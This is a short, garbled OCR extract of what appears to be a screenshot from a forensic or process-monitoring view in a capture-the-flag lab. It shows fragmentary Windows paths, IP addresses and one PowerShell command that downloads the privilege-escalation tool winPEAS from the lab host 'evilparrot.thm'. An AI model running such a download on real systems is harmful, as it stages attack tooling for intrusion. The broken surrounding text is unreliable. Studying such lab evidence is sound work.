 tem32\ftp.e...
xe - C: - 192.168.50.3 192.16
\Windows\Sys 6
tem32\ftp.e...
shell.e
powershell -c Invoke-WebRequest -Uri
"http://evilparrot.thm/winPEASany.exe" -
OutFile "winPEAS.exe"
st.exe
Filter for Filter out Copy value